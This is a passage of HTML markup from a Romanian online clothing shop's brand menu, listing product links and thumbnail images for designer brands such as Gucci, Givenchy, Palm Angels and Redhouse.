                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-fendi-fendi-force-trainers-fabric-multicolour"><span>Sneakers FENDI, Fendi Force Trainers Fabric Multicolour</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/fendi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-15">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/givenchy" class="catalog-title">GIVENCHY</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/givenchy" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-300x300.jpeg 2x" alt="GIVENCHY" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/bluza-givenchy-white-logo-negru-bmj0ha3yac001"><span>BLUZA GIVENCHY, White Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-givenchy-logo-brand-bmj0cq3yaa001"><span>HANORAC GIVENCHY, Logo Brand BMJ0CQ3YAA001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-4g-embroidered-cotton-black"><span>Tricou Givenchy, 4G Embroidered, Cotton, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-black-logo-applique-white"><span>Tricou Givenchy, Black Logo Appliqué, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/givenchy"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-16">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-title">Golden Goose</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-300x300.jpeg 2x" alt="Golden Goose" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-crew-neck-wool-beige"><span>Bluza GOLDEN GOOSE, Crew-neck Wool,Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-knitted-pullover-black"><span>Bluza GOLDEN GOOSE, Knitted pullover, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-golden-goose-boxy-logo-black"><span>Hanorac GOLDEN GOOSE ,Boxy logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/hanorac-golden-goose-star-w-s-black"><span>Hanorac GOLDEN GOOSE, STAR W'S Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/golden-goose"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-17">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/gucci" class="catalog-title">GUCCI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/gucci" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-300x300.jpeg 2x" alt="GUCCI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-gg-sneakers-monogram-print-beige"><span>Sneakers GUCCI, Ace GG Sneakers, Monogram Print, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/as22-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web"><span>Sneakers GUCCI, Ace sneaker with Web</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web-760775faelm8741"><span>Sneakers GUCCI, Ace sneaker with Web 760775FAELM8741</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-trainer-with-web-grey"><span>Sneakers GUCCI, Ace trainer with Web,Grey</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/gucci"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-19">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-title">IH NOM UH NIT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-300x300.jpeg 2x" alt="IH NOM UH NIT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-black"><span>Bluza IH NOM UH NIT,  MASK PRINTED, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-thorns-printed-negru"><span>Bluza Ih Nom Uh Nit, Mask Thorns Printed, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-crewneck-sweatshirt"><span>Bluza Ih Nom Uh Nit,Mask Printed Crewneck Sweatshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-ih-nom-uh-nit-black-dog-print-sweatshirt"><span>HANORAC IH NOM UH NIT, Black dog-print sweatshirt</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/ih-nom-uh-nit"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-20">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/essentials" class="catalog-title">ESSENTIALS</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/essentials" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png" data-image="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/brand/ESSENT-300x300w.png 2x" alt="ESSENTIALS" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-fear-of-god-tapered-minimalist-design-classic-blue"><span>BLUGI FEAR OF GOD, Tapered, Minimalist Design, Classic Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essential-classic-longsleev-black"><span>Bluza FEAR OF GOD, Essential Classic Longsleev, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essentials-black-sweatshirt-with-embroidered-logo"><span>Bluza FEAR OF GOD, Essentials BLACK Sweatshirt with embroidered logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-fear-of-god-essentials-classic-fit-fleece-crewneck-black"><span>Bluza FEAR OF GOD, ESSENTIALS Classic Fit Fleece Crewneck, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/essentials"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-30">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-title">Palm Angels</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/palm-300x300.jpeg 2x" alt="Palm Angels" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-black"><span>BERMUDE PALM ANGELS, Bold Back Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-brown"><span>BERMUDE PALM ANGELS, Bold Back Logo, Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-purple"><span>BERMUDE PALM ANGELS, Bold Back Logo, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/bermude-palm-angels-little-logo-black"><span>BERMUDE PALM ANGELS, Little Logo, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/palm-angels"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-32">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/redhouse" class="catalog-title">REDHOUSE</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/redhouse" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-300x300.jpeg 2x" alt="REDHOUSE" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-black"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-blue"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-black"><span>BLUGI REDHOUSE, Logo Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-blue"><span>BLUGI REDHOUSE, Logo Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-pegasus-faded-blue"><span>Blugi Redhouse, Loose Fit, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-straight-denim-pegasus-faded-black"><span>Blugi Redhouse, Loose Fit, Straight Denim, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-rockstar-ii-slim-blue"><span>Blugi Redhouse, Rockstar  II, Slim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-basic-model-blue"><span>Blugi Redhouse, Skynny, Basic Model, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-black"><span>Blugi Redhouse, Skynny, Champs Elysees, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-blue"><span>Blugi Redhouse, Skynny, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-black"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-blue"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-black"><span>Blugi Redhouse, Skynny, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-blue"><span>Blugi Redhouse, Skynny, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-blue"><span>Blugi Redhouse, Straight, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-faded-black"><span>Blugi Redhouse, Straight, Champs Elysees, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-black"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-blue"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-denim-blue"><span>Blugi Redhouse, ЯH STUDS SLIM DENIM, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-negru"><span>Blugi Redhouse, ЯH STUDS SLIM,Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHJK049-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-redhouse-cargo-design-black"><span>Geaca Redhouse, Cargo Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSW62-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/hanorac-redhouse-eagle-print-oversized-sand-beige"><span>Hanorac Redhouse, Eagle Print, Oversized, Sand Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-300x300h.jpg 2x">
